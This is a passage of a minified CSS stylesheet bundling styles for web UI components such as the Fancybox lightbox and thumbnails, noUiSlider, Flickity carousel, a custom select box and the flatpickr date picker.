0.15s ease;--f-button-transform:none;--f-button-svg-width:26px;--f-button-svg-height:26px;--f-button-svg-stroke-width:2.5;--f-button-svg-fill:none;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.5));--f-button-svg-disabled-opacity:0.65;--f-button-next-pos:1rem;--f-button-prev-pos:1rem;opacity:var(--fancybox-opacity,1)}.fancybox__nav .f-button:before{position:absolute;content:"";top:-30px;right:-20px;left:-20px;bottom:-30px;z-index:1}.is-idle .fancybox__nav{animation:.15s ease-out both f-fadeOut}.is-idle.is-compact .fancybox__footer{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__slide>.f-spinner{position:absolute;top:50%;left:50%;margin:var(--f-spinner-top,calc(var(--f-spinner-width) * -.5)) 0 0 var(--f-spinner-left,calc(var(--f-spinner-height) * -.5));z-index:30;cursor:pointer}.fancybox-protected{position:absolute;top:0;left:0;right:0;bottom:0;z-index:40;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox-ghost{position:absolute;top:0;left:0;width:100%;height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;z-index:40;-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none}.fancybox-focus-guard{outline:0;opacity:0;position:fixed;pointer-events:none}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=false]>:not(.fancybox__backdrop,.fancybox__carousel){animation:var(--f-interface-enter-duration,.25s) ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:var(--f-backdrop-enter-duration,.35s) ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=true]>:not(.fancybox__backdrop,.fancybox__carousel){animation:var(--f-interface-exit-duration,.15s) ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:var(--f-backdrop-exit-duration,.35s) ease forwards f-fadeOut}.has-html5video .fancybox__content,.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:calc(100% - 120px)!important;height:90%!important}@media(max-width:1440px){.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:100%!important;height:auto!important;aspect-ratio:1.77778/1;padding:0}}@media(orientation:landscape)and (max-height:37.5rem)and (max-width:62.5rem){.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:auto!important;height:90%!important}}.fancybox__container.is-compact .has-iframe .fancybox__content,.fancybox__container.is-compact .has-map .fancybox__content,.fancybox__container.is-compact .has-pdf .fancybox__content{width:100%;height:100%}.has-html5video .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.has-html5video .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{border:0!important;clip:rect(1px,1px,1px,1px)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.f-carousel__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-outline:0;--f-thumb-outline-color:#5eb0ef;--f-thumb-opacity:1;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-border-radius:2px;--f-thumb-offset:0px;--f-button-next-pos:0;--f-button-prev-pos:0}.f-carousel__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1}.f-carousel__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2,#e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden;transform:translate3d(0,0,0)}.f-thumbs__track{display:flex}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:-moz-max-content;width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc((var(--f-thumb-clip-width,0))*-.5);width:calc(var(--width,0)*1px + var(--f-thumb-clip-width,0));cursor:pointer}.is-modern .f-thumbs__slide{width:var(--f-thumb-clip-width);transform:translate3d(calc(var(--shift,0) * -1px),0,0);transition:none;pointer-events:none}.is-modern.is-resting .f-thumbs__slide{transition:transform .33s ease}.is-modern.is-resting .f-thumbs__slide__button{transition:clip-path .33s ease}.is-using-tab .is-modern .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0 0 var(--f-thumb-outline-color)) drop-shadow(2px 0 0 var(--f-thumb-outline-color)) drop-shadow(0 -1px 0 var(--f-thumb-outline-color)) drop-shadow(0 2px 0 var(--f-thumb-outline-color))}.f-thumbs__slide__button{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:var(--f-thumb-width);height:100%;margin:0 -100% 0 -100%;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:0;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:0}.f-thumbs__slide__button:focus-visible{outline:0;opacity:var(--f-thumb-selected-opacity)}.is-modern .f-thumbs__slide__button{--clip-path:inset( 0 calc( ((var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0))) * (1 - var(--progress, 0)) * 0.5 ) round var(--f-thumb-border-radius, 0) );clip-path:var(--clip-path)}.is-classic .is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-classic .is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline,0) solid var(--f-thumb-outline-color,transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:0;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;-o-object-fit:cover;object-fit:cover;border-radius:var(--f-thumb-border-radius)}.f-thumbs.is-horizontal .f-thumbs__track{padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-border-radius:2px;--f-thumb-outline:2px;--f-thumb-outline-color:#ededed;position:relative;opacity:var(--fancybox-opacity,1);transition:max-height .35s cubic-bezier(.23,1,.32,1)}.fancybox__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(rgba(255,255,255,.1),rgba(255,255,255,.05))}.fancybox__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px;--f-thumb-opacity:1;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(rgba(255,255,255,.1),rgba(255,255,255,.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width:64px;--f-thumb-clip-width:32px;--f-thumb-height:48px;--f-thumb-extra-gap:10px}.fancybox__thumbs.is-masked{max-height:0!important}.is-closing .fancybox__thumbs{transition:none!important}.fancybox__toolbar{--f-progress-color:var(--fancybox-color, rgba(255, 255, 255, 0.94));--f-button-width:46px;--f-button-height:46px;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:rgba(24, 24, 27, 0.65);--f-button-hover-bg:rgba(70, 70, 73, 0.65);--f-button-active-bg:rgba(90, 90, 93, 0.65);--f-button-border-radius:0;--f-button-svg-width:24px;--f-button-svg-height:24px;--f-button-svg-stroke-width:1.5;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.15));--f-button-svg-fill:none;--f-button-svg-disabled-opacity:0.65;display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI Adjusted","Segoe UI","Liberation Sans",sans-serif;color:var(--fancybox-color,currentColor);opacity:var(--fancybox-opacity,1);text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.5));pointer-events:none;z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{position:absolute;top:0;left:0;right:0}.is-idle .fancybox__toolbar{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__toolbar__column{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-grow:1;flex-basis:0}.fancybox__toolbar__column.is-right{display:flex;justify-content:flex-end;flex-wrap:nowrap}.fancybox__infobar{padding:0 5px;line-height:var(--f-button-height);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{position:absolute;top:0;left:0;right:0;height:3px;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;background:var(--f-progress-color,var(--f-carousel-theme-color,#0091ff));z-index:30;-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none}.f-carousel__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-outline:0;--f-thumb-outline-color:#5eb0ef;--f-thumb-opacity:1;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-border-radius:2px;--f-thumb-offset:0px;--f-button-next-pos:0;--f-button-prev-pos:0}.f-carousel__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1}.f-carousel__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2,#e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden;transform:translate3d(0,0,0)}.f-thumbs__track{display:flex}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:-moz-max-content;width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc((var(--f-thumb-clip-width,0))*-.5);width:calc(var(--width,0)*1px + var(--f-thumb-clip-width,0));cursor:pointer}.is-modern .f-thumbs__slide{width:var(--f-thumb-clip-width);transform:translate3d(calc(var(--shift,0) * -1px),0,0);transition:none;pointer-events:none}.is-modern.is-resting .f-thumbs__slide{transition:transform .33s ease}.is-modern.is-resting .f-thumbs__slide__button{transition:clip-path .33s ease}.is-using-tab .is-modern .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0 0 var(--f-thumb-outline-color)) drop-shadow(2px 0 0 var(--f-thumb-outline-color)) drop-shadow(0 -1px 0 var(--f-thumb-outline-color)) drop-shadow(0 2px 0 var(--f-thumb-outline-color))}.f-thumbs__slide__button{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:var(--f-thumb-width);height:100%;margin:0 -100% 0 -100%;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:0;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:0}.f-thumbs__slide__button:focus-visible{outline:0;opacity:var(--f-thumb-selected-opacity)}.is-modern .f-thumbs__slide__button{--clip-path:inset( 0 calc( ((var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0))) * (1 - var(--progress, 0)) * 0.5 ) round var(--f-thumb-border-radius, 0) );clip-path:var(--clip-path)}.is-classic .is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-classic .is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline,0) solid var(--f-thumb-outline-color,transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:0;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;-o-object-fit:cover;object-fit:cover;border-radius:var(--f-thumb-border-radius)}.f-thumbs.is-horizontal .f-thumbs__track{padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-panzoom{position:relative;overflow:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;transform:translate3d(0,0,0);background:#fff}.f-panzoom.is-draggable{cursor:move;cursor:grab}.f-panzoom.can-zoom_in{cursor:zoom-in}.f-panzoom.can-zoom_out{cursor:zoom-out}.f-panzoom.is-dragging{cursor:move;cursor:grabbing}.f-panzoom.in-fullscreen{position:fixed;top:0;left:0;margin:0!important;width:100%!important;height:100%!important;max-width:none!important;max-height:none!important;aspect-ratio:unset!important;z-index:9999}.f-panzoom__content{display:block;margin:auto;position:relative;max-width:100%;max-height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;transform:translate3d(0,0,0) scale(1) rotate(0) skew(0);transform-origin:center center;transition:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.is-loading .f-panzoom__content{display:none}.is-scaling .f-panzoom__content{filter:blur(0);will-change:transform,width,height;backface-visibility:hidden}picture.f-panzoom__content>img{width:100%;height:auto;max-height:100%}.f-panzoom__content:not(:last-child){margin-bottom:0}.f-panzoom__viewport{margin:auto;position:relative;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;min-height:1px}.f-panzoom__viewport:not(:last-child){margin-bottom:0}.f-panzoom__caption:not(:first-child){margin-bottom:auto}html.with-panzoom-in-fullscreen{overflow:hidden}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;touch-action:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;height:100%;width:100%;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{top:-100%;width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;bottom:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#fafafa;border-radius:4px;border:1px solid #d3d3d3;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.noUi-connects{border-radius:3px}.noUi-connect{background:#3fb8af}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #d9d9d9;border-radius:3px;background:#fff;cursor:default;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb}.noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#e8e7e6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc}.noUi-marker-sub{background:#aaa}.noUi-marker-large{background:#aaa}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #d9d9d9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{transform:translate(0,-50%);top:50%;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{transform:translate(50%,0);left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{transform:translate(0,-18px);top:auto;right:28px}/*! Flickity v2.3.0
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-cell{position:absolute;left:0}.flickity-rtl .flickity-cell{left:unset;right:0}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.flickity-enabled.is-fade .flickity-slider>*{pointer-events:none;z-index:0}.flickity-enabled.is-fade .flickity-slider>.is-selected{pointer-events:auto;z-index:1}.custom-select-container{position:relative;box-sizing:border-box}.custom-select-container *{box-sizing:border-box}.custom-select-container.is-disabled{opacity:.333}.custom-select-opener{background-color:#ccc;padding:.5em;display:block;cursor:pointer;width:100%}.custom-select-container select{visibility:hidden;position:absolute;top:0;left:0}.custom-select-panel{max-height:0;transition:max-height .2s ease-out,overflow-y .1s .2s;overflow:hidden;background-color:#e9e9e9;position:absolute;top:100%;z-index:1;width:100%}.custom-select-container.is-open .custom-select-panel{z-index:2;max-height:10.7em;overflow-y:auto}.custom-select-option{padding:.5em}.custom-select-option.has-focus{background-color:#add8e6}.custom-select-option.is-selected::before{content:"✔";padding-right:.5em}.custom-select-optgroup>.custom-select-option{padding-left:2em}.custom-select-optgroup::before{content:attr(data-label);display:block;padding:.5em;color:#888}.flatpickr-calendar{background:rgba(0,0,0,0);opacity:0;display:none;text-align:center;visibility:hidden;padding:0;animation:none;direction:ltr;border:0;font-size:14px;line-height:24px;border-radius:5px;position:absolute;width:307.875px;box-sizing:border-box;touch-action:manipulation;background:#fff;box-shadow:1px 0 0 #e6e6e6,-1px 0 0 #e6e6e6,0 1px 0 #e6e6e6,0 -1px 0 #e6e6e6,0 3px 13px rgba(0,0,0,.08)}.flatpickr-calendar.inline,.flatpickr-calendar.open{opacity:1;max-height:640px;visibility:visible}.flatpickr-calendar.open{display:inline-block;z-index:99999}.flatpickr-calendar.animate.open{animation:fpFadeInDown .3s cubic-bezier(.23,1,.32,1)}.flatpickr-calendar.inline{display:block;position:relative;top:2px}.flatpickr-calendar.static{position:absolute;top:calc(100% + 2px)}.flatpickr-calendar.static.open{z-index:999;display:block}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7){box-shadow:none!important}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1){box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-calendar .hasTime .dayContainer,.flatpickr-calendar .hasWeeks .dayContainer{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.flatpickr-calendar .hasWeeks .dayContainer{border-left:0}.flatpickr-calendar.hasTime .flatpickr-time{height:40px;border-top:1px solid #e6e6e6}.flatpickr-calendar.noCalendar.hasTime .flatpickr-time{height:auto}.flatpickr-calendar:after,.flatpickr-calendar:before{position:absolute;display:block;pointer-events:none;border:solid transparent;content:"";height:0;width:0;left:22px}.flatpickr-calendar.arrowRight:after,.flatpickr-calendar.arrowRight:before,.flatpickr-calendar.rightMost:after,.flatpickr-calendar.rightMost:before{left:auto;right:22px}.flatpickr-calendar.arrowCenter:after,.flatpickr-calendar.arrowCenter:before{left:50%;right:50%}.flatpickr-calendar:before{border-width:5px;margin:0 -5px}.flatpickr-calendar:after{border-width:4px;margin:0 -4px}.flatpickr-calendar.arrowTop:after,.flatpickr-calendar.arrowTop:before{bottom:100%}.flatpickr-calendar.arrowTop:before{border-bottom-color:#e6e6e6}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom:after,.flatpickr-calendar.arrowBottom:before{top:100%}.flatpickr-calendar.arrowBottom:before{border-top-color:#e6e6e6}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar:focus{outline:0}.flatpickr-wrapper{position:relative;display:inline-block}.flatpickr-months{display:flex}.flatpickr-months .flatpickr-month{background:rgba(0,0,0,0);color:rgba(0,0,0,.9);fill:rgba(0,0,0,.9);height:34px;line-height:1;text-align:center;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow:hidden;flex:1}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{-webkit-user-select:none;-moz-user-select:none;user-select:none;text-decoration:none;cursor:pointer;position:absolute;top:0;height:34px;padding:10px;z-index:3;color:rgba(0,0,0,.9);fill:rgba(0,0,0,.9)}.flatpickr-months .flatpickr-next-month.flatpickr-disabled,.flatpickr-months .flatpickr-prev-month.flatpickr-disabled{display:none}.flatpickr-months .flatpickr-next-month i,.flatpickr-months .flatpickr-prev-month i{position:relative}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month{left:0}.flatpickr-months .flatpickr-next-month.flatpickr-next-month,.flatpickr-months .flatpickr-prev-month.flatpickr-next-month{right:0}.flatpickr-months .flatpickr-next-month:hover,.flatpickr-months .flatpickr-prev-month:hover{color:#959ea9}.flatpickr-months .flatpickr-next-month:hover svg,.flatpickr-months .flatpickr-prev-month:hover svg{fill:#f64747}.flatpickr-months .flatpickr-next-month svg,.flatpickr-months .flatpickr-prev-month svg{width:14px;height:14px}.flatpickr-months .flatpickr-next-month svg path,.flatpickr-months .flatpickr-prev-month svg path{transition:fill .1s;fill:inherit}.numInputWrapper{position:relative;height:auto}.numInputWrapper input,.numInputWrapper span{display:inline-block}.numInputWrapper input{width:100%}.numInputWrapper input::-ms-clear{display:none}.numInputWrapper input::-webkit-inner-spin-button,.numInputWrapper input::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.numInputWrapper span{position:absolute;right:0;width:14px;padding:0 4px 0 2px;height:50%;line-height:50%;opacity:0;cursor:pointer;border:1px solid rgba(57,57,57,.15);box-sizing:border-box}.numInputWrapper span:hover{background:rgba(0,0,0,.1)}.numInputWrapper span:active{background:rgba(0,0,0,.2)}.numInputWrapper span:after{display:block;content:"";position:absolute}.numInputWrapper span.arrowUp{top:0;border-bottom:0}.numInputWrapper span.arrowUp:after{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid rgba(57,57,57,.6);top:26%}.numInputWrapper span.arrowDown{top:50%}.numInputWrapper span.arrowDown:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(57,57,57,.6);top:40%}.numInputWrapper span 